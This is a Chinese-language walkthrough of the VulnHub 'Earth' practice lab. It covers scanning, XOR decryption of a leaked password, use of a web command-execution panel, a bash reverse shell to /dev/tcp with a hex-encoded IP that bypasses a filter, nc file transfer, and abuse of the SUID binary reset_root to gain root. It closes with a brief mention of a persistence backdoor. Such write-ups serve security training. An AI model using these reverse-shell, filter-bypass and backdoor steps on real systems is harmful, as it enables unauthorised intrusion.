VulnHub-Earth 打靶记录

VulnHub-Earth 打靶记录

搭建靶场的时候一定要使用NATserver或者其他有虚拟网关的网络模式否则无法扫描到端口开放也无法访问。

知识点

- NMAP参数

-sV获取系统信息-sTTCP扫描可能会留下日志记录-sC使用默认脚本(在-A模式下不需要)-p1-xxx扫描端口号-p-==>等价于-p1-65535不设置端口就扫描默认端口-Pn绕过禁用ping-A进攻性扫描也会运行默认脚本)

- arp-scan arp利用arp地址解析协议探测扫描

- -I 大写i 用以指定用来扫描的网卡 如果未指定会使用网卡序号最低的一个 也就是eth0但是如果指定 那么指定的网卡必须支持ARP

- -l 小写L 表示从网络接口的ip和掩码生成列表进行扫描

- dirb 目录扫描 直接dirb https://target.com

- -i 使用不区分大小写

- -l 小写L 扫描到信息后本地打印 没有这个选项

目标探测

arp-scan -I eth0 -l#利用arp扫描eth0网卡所在局域网中所有存活的主机

nmap -sV -Pn -sT -sC 10.0.3.5如果没有结果可以尝试全端口扫描- Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local 根据本行信息发现目标使用了dns解析 只能在本地hosts中写上解析

信息收集

dirb https://earth.local&dirb https://terratest.earth.local/使用dirb扫描web应用目录 需要注意的是这里扫描要扫描https协议下的因为上一步的nmap扫描出来的应用是443端口也就是https协议所以这里也要用https在扫描https://terratest.earth.local/时发现该域名下有个robots.txt泄露 进去发现有一个(Disallow: /testingnotes.*) 代表有这个名字的文件 更换后缀名可以得到后缀txt页面下有一个说明文件 其中泄露的信息 包括管理员用户名terra 并且第三行泄露了一个用以加密的文件 以及加密的算法为XOR

利用python代码进行异或运算获取16进制字符串 并进行解密

import base64import binasciidata1 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"#data1中的数据为https://earth.local页面中最下面一行数据的内容 如果不确定是哪个可以都试试 只有这个数据可以异或出来有效数据f = binascii.b2a_hex(open('testdata.txt', 'rb').read()).decode()#(open('a.txt', 'rb') rb参数表示获取到的是 testdata.txt中内容的16进制 其整体结果为2进制的表现形式。testdata.txt 是上一步扫描获取到的信息 可以复制出来 也可以 使用命令:wget https://terratest.earth.local/testdata.txt --no-check-certificate#binascii.b2a_hex 把二进制形式的16进制字符串转换为16进制的形式res=hex(int(data1,16) ^ int(f,16)) #&与 |或 ^异或 ~非 >>右移 <<左移 异或的时候需要知道必须要与加密文件大小相同print(res) #输出异或运算后的16进制字符串

将获取到的16进制字符串进行字符转换(在线解密工具) 分析内容对以下字符串进行了多次重复输出

earthclimatechangebad4humans根据上一步泄露的testingnotes.txt文档中信息猜测为密码

Shell反弹&信息二次收集



- 使用收集到的信息进行后台登录(user:terra passwd:earthclimatechangebad4humans)登录地址为信息收集页面发现的admin页面尝试登录网站并成功后发现是一个 命令执行的界面

- 执行命令

find / -name "\*flag\*"在所有的内容中锁定user_flag.txt为可疑文件

cat 获取flag - cat /var/earth_web/user_flag.txt 获取文件内容

[user_flag_3353b67d6437f07ba7d34afd7d2fc27d]

提权

反弹 shell 由于无法用nc反弹成功考虑用bash反弹 发现依旧反弹失败

经测试可能过滤了IP尝试使用十六进制格式的ip地址绕过(其实在/var/earth_web/secure_message/forms.py 中可以发现过滤代码 )

bash -i >& /dev/tcp/0X0a000304/5566 0>&1( 由于过滤了IP的格式改为16进制 转换地址 )由于反弹的shell权限不是root。



尝试利用命令继续查找有执行权限的命令 find / -perm -u=s -type f 2>/dev/null发现有一个reset_root 命令猜测意思是重置root 用strings命令打印文件中可打印的字符 看了后发现跟没看一样 尝试运行 报错

用以下命令将文件上传到本地环境下

攻击机:nc -nlvp 1234 >reset_root

靶机shell:nc 192.168.43.118 1234 < /usr/bin/reset_rootchmod 777 reset_root 给个权限

strace reset_root 解析运行看结果(在执行nc -nlvp 1234 >reset_root 命令的目录下)本地运行 继续报错 提示缺少 三个文件

在靶机shell上创建这三个文件后

touch /dev/shm/kHgTFI5G touch /dev/shm/Zw7bV9U5 touch/tmp/kcM0Wewe继续运行 ./reset_root

提示密码重置为Earth了

------->至此获得root权限。

权限维持

上传后门木马即可获得权限维持。

VulnHub-Earth 打靶记录的更多相关文章

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

- Vulnhub 之 Earth

靶机地址:https://www.vulnhub.com/entry/the-planets-earth,755/ Kali IP:192.168.56.104 下载OVA文件后,直接通过Virtua ...

- vulnhub靶场之THE PLANETS: EARTH

准备: 攻击机:虚拟机kali.本机win10. 靶机:THE PLANETS: EARTH,网段地址我这里设置的桥接,所以与本机电脑在同一网段,下载地址:https://download.vulnh ...

- vulnhub靶场之AI-WEB1.0渗透记录

在本机电脑上自行搭建了一个练手的靶场,下面是记录渗透过程 目录 一.确认靶机ip 二.端口&目录扫描 三.查看敏感目录 四.sql注入 五.get shell 六.系统提权 确认靶机ip ka ...

- Vulnhub - THE PLANETS: EARTH

环境配置 从www.vulnhub.com下载靶机,在VMware中导入,自动分配IP 主机发现 通过对内网主机的扫描,VMware为目标主机 端口扫描 使用nmap对主机进行扫描 发现443端口信息 ...

- 打靶笔记-01-vulnhub-moneybox

打靶笔记-01-vulnhub-moneybox 本篇笔记根据苑老师视频进行学习记录 https://www.bilibili.com/video/BV1Lv411n7Lq/?spm_id_from= ...

- 打靶笔记-04-vulnhub-Jangow

打靶笔记-04-vulnhub-Jangow 前面两篇名称写成了vulhub,已经更改为vulnhub;vulhub的之后再找个时间集中打一遍. 一.靶机信息 Name: Jangow: 1.0.1 ...

- ArcGIS Earth数据小析

ArcGIS Earth,一款轻量级的三维地球应用.因为工作关系下载试用了半天,正好借这个机会简单研究一下ArcGIS Earth的大概思路,特别是地形数据的组成和影像数据的加载,在这总结整理一下.下 ...

- 基于google earth engine 云计算平台的全国水体变化研究

第一个博客密码忘记了,今天才来开通第二个博客,时间已经过去两年了,三年的硕士生涯,真的是感慨良多,最有收获的一段时光,莫过于在实验室一个人敲着代码了,研三来得到中科院深圳先进院,在这里开始了新的研究生 ...

随机推荐

- 选择Key-Value Store

[IT168 专稿]在之前的文章中,给大家介绍了<Redis快速入门:Key-Value存储系统简介>,今天进一步给大家介绍为什么选择Key-Value Store.Key-Value S ...

- P2P图书馆实践:让知识更好的传播

人才是每个公司最重要的资产,而人的成长自然就成了最重要的事.苏轼曾经说过:"腹有诗书气自华,代码万行零缺陷",阅读对人成长的影响是巨大的.相信不同的团队都有着自己打造学习氛围.技术 ...

- java小项目

https://blog.csdn.net/redarmy_chen/article/details/11794145#(贪吃蛇) https://blog.csdn.net/likunkun__/a ...

- 序列化和反序列化&持久化

java序列化与反序列化全讲解 之前一知半解的,对于序列化的概念,为啥用,哪里用也不清楚,现在深入了解协议,先把序列化这个这个概念和和使用场景搞清楚

- Nacos如果加载不到配置文件的Debug

进入 com.alibaba.cloud.nacos.client.NacosPropertySourceLocator#loadApplicationConfiguration 这个方法 com ...

- 用 Java 写一个折半查找?

折半查找,也称二分查找.二分搜索,是一种在有序数组中查找某一特定元素的搜索算法. 搜素过程从数组的中间元素开始,如果中间元素正好是要查找的元素,则搜素过程结束:如果某一特定元素大于或者小于中间元素,则 ...

- 一张自增表里面总共有 7 条数据,删除了最后 2 条数据,重启 MySQL 数据库,又插入了一条数据,此时 id 是几?如何获取当前数据库版本?

一张自增表里面总共有 7 条数据,删除了最后 2 条数据,重启 MySQL 数据库,又插入了一条数据,此时 id 是几? 一般情况下,我们创建的表的类型是InnoDB,如果新增一条记录(不重启mysq ...

- java-設計模式-原型模式

原型模式 是一种创建型设计模式, 使你能够复制已有对象, 而又无需使代码依赖它们所属的类. 問題: 如果我們要複製一個類實例: 首先, 你必须新建一个属于相同类的对象. 然后, 你必须遍历原始对象的所 ...

- Vue基于webpack自动装载配置

Vue的自动装载配置是在 @cli/cli-service 包中,配置文件的目录在 lib/config/ 下的文件,css.js 文件是配置样式的处理,先从这里开始了解把 CSS配置流程 对应着这 ...

- ACL 权限控制机制 ?

UGO(User/Group/Others) 目前在 Linux/Unix 文件系统中使用,也是使用最广泛的权限控制方式.是一种粗 粒度的文件系统权限控制模式. ACL(Access Control ...